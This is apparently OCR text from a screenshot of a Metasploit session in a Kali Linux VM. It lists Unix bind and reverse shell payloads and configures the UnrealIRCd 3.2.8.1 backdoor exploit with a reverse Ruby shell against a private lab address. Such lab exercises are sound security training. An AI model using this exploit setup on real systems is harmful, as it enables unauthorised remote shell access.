 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 11 23:15
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 10
payload => cmd/unix/reverse_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [ChatGPT — Mozilla Firefox] [*eth0]
Type here to search
ENG
23:15
11-11-2024